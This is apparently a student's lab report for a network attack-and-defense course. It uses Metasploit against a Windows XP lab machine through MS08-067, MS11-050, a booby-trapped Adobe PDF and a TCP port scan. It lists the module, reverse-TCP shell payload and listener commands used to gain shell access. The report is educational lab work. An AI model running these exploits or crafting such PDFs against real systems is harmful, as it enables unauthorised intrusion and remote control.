20145201李子璇 《网络对抗》MSF基础应用

实践报告

MS08_067漏洞渗透攻击实践

前期准备

kali和winxp要ping通

kali开启msfconsole;

同时在这里可以看到目前可攻击载荷个数一共是471个,也可以看到其他攻击的数量如图。



用命令search ms08_067,查找渗透模块:

输入命令use exploit/windows/smb/ms08_067_netapi 后,就可以使用这个模块啦

show target可以看到可攻击靶机的操作系统型号





show payload可以看到有效的攻击载荷 为了和其他同学有所区分 我选择“windows/shell/reverse_tcp normal Windows Command Shell, Reverse TCP Stager”,使用反向TCP shell,这个有效载荷会执行cmd.exe并通过连接回传,达到“远程访问”的目的。攻击效果中等难度



使用命令set payload windows/shell/reverse_tcp设置有关参数,并查看

确认无误后,用exploit命令开始攻击,成功获取权限



可以在winxp C盘下新建一个带有学号20145201的文件夹,之后再kali中查看,该文件夹存在

MS11_050漏洞渗透攻击实践

-和之前一样kali攻击机和winxp靶机要ping通(真心是通的..不截图了);

kali中开启msfconsole;



因为这次做的是ms11_050漏洞攻击,命令use windows/browser/ms11_050_mshtml_cobjectelement,使用该模块;

info即可查看关于该漏洞的信息设置对应的载荷set payload windows/shell_reverese_tcp;







exploit,靶机访问的ip地址如图:

靶机IE浏览器输入网址,出现了一些奇怪的符号之后建立成了~地址根据我刚刚的设置应该是: htt://192.168.134.129/lzx

之后简单粗暴获取权限..

Adobe阅读器渗透攻击

kali攻击机和winxp靶机要ping通;

由于之后生成的pdf在隐藏文件夹下,故在kali下打开显示隐藏文件,如下图:

kali开启msfconsole;



use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用。



用命令set payload windows/shell_reverse_tcp和之前一样设置参数;

和之前唯一不同的是,用命令set FILENAME 20145201.pdf来设置生成pdf的文件名



用命令exploit,生成pdf文件,根据显示的位置找到pdf文件,并复制到靶机里;

用命令back退出当前模块,并用命令use exploit/multi/handler建立一个监听模块,参数设置要和之前的一样;









exploit后,在xp中打开pdf,结果如下:

可以看到已经获取的靶机权限,20145201.pdf的文件是存在的~在靶机中用命令netstat -an,可以看到kali攻击机和靶机之间是有tcp连接的。

辅助模块应用(auxiliary/scanner/portscan/tcp)



- 创建msf所需的数据库

之前我们开启msf时下面总会出现一个红色的小减号,原来是因为没有和数据库键连接,于是首先我们要手动建立一个数据库...

使用命令来实现:

service postgresql start

msfdb start

之后开启msf





在查看可以应用的辅助模块后,我选择使用auxiliary/scanner/portscan/tcp模块,用来扫描靶机的TCP端口使用情况;

执行命令use auxiliary/scanner/portscan/tcp进入并使用模块;show options查看需要设置的参数信息,设置winxp的ip为RHOST



run开启扫描,可以看到在winxp靶机上所有tcp端口的使用情况(这时扫描还没完成..我先截了个图~)

问题回答

用自己的话解释什么是exploit,payload,encode.

- exploit即为漏洞利用,是一个攻击过程,我们做实验时一些列步骤之后,最后一步就是exploit。

- payload载荷 顾名思义“载”的是我们执行攻击利用的代码等。

- encode编码 可以是对代码的一种编码 来防止之前的恶意代码被识破。

实验体会



这次实验是msf基本应用,利用各种系统的漏洞来进行攻击。做下来,感觉基本的套路都是一样的,弄明白其中一个模块后,其他的都根据options来一一设置就好,感觉很高大上啊。当然电脑卡不卡决定了这次实验所花的时间(๑•ᴗ•๑)然后就是,每次我电脑开机后360安全卫士总是在右下角冒出红色框框来让我下载安装什么补丁来修复漏洞,这令我很纠结啊,因为感觉会捆绑一些别的东西,在我电脑上神不知鬼不觉的开一些后门弄几个恶意代码进来之类的...于是每次选的都是放弃修复...不过 现在好像有点改变主意了

20145201李子璇 《网络对抗》MSF基础应用的更多相关文章

- 网络对抗——web基础

网络对抗--web基础 实践内容 (1)Web前端HTML (2)Web前端javascipt (3)Web后端:MySQL基础:正常安装.启动MySQL,建库.创建用户.修改密码.建表 (4)Web ...

- 20145201李子璇《网络对抗》PC平台逆向破解

20145201<网络对抗>PC平台逆向破解 准备阶段 下载安装execstack. 获取shellcode的c语言代码 设置堆栈可执行 将环境设置为:堆栈可执行.地址随机化关闭(2开启, ...

- 20145201李子璇《网络对抗》逆向及Bof基础实践

20145201李子璇<网络对抗>逆向及Bof基础实践 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函数会简单回 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165325 《网络对抗技术》 Exp5:MSF基础应用

2018-2019-2 20165325 <网络对抗技术> Exp5:MSF基础应用 实验内容(概要) 1.1 一个主动攻击实践,本实验选择 ms17_010_eternalblue(成功 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- LNMP 配置二级域名

准备: 已备案的主域名,例如:www.test.com 拥有自己的服务器 服务器环境 LNMP 目标: 配置一个二级域名: bbs.test.com 1 登录域名后台(阿里为例) 记录类型: A 主机 ...

- LeetCode——Binary Tree Paths

Description: Given a binary tree, return all root-to-leaf paths. For example, given the following bi ...

- Spring MVC 框架学习

一.spirng的简介 Spring是一个开源框架,它由Rod Johnson创建.它是为了解决企业应用开发的复杂性而创建的.Spring使用基本的JavaBean来完成以前只可能由EJB完成的事情. ...

- 08.Curator缓存

可以利用ZooKeeper在集群的各个节点之间缓存数据.每个节点都可以得到最新的缓存的数据.Curator提供了三种类型的缓存方式:Path Cache,Node Cache 和Tree Ca ...

- Tomcat 500错误 问题集锦

HTTP 500 - 内部服务器错误 1.jdk版本与Tomcat版本不一样. 问题: 配置一个Web应用的时候,源文件和server.xml.web.xml的配置都没有问题,但是在访问到一个Ser ...

- 170614、MySQL存储引擎-MyISAM与InnoDB区别

MyISAM 和InnoDB 讲解 InnoDB和MyISAM是许多人在使用MySQL时最常用的两个表类型,这两个表类型各有优劣,视具体应用而定.基本的差别为:MyISAM类型不支持事务处理等高级处理 ...

- Vanish/squid

http://www.yl1001.com/article/5291411898652918.htm HTTP加速 简单的说,在本次测试中,Varnish将来自80的请求转发到后端的nginx8080 ...

- php版本管理工具composer安装及使用

类似于web前端有gulp,webpack,grunt.php也有专门的包安装管理和安装工具,即composer. composer官网:https://getcomposer.org 中文 ...

- uchome 全局变量

$_SC: Array ( [dbhost] => localhost [dbuser] => root [dbpw] => root [dbcharset] => utf8 ...

- 103-advanced-上下文

上下文提供了一种通过组件树传递数据的方法,无需在每个级别手动传递道具. 在典型的React应用程序中,数据通过prop自上而下(父到子)传递,但对于应用程序中许多组件所需的某些类型的道具(例如场所偏好 ...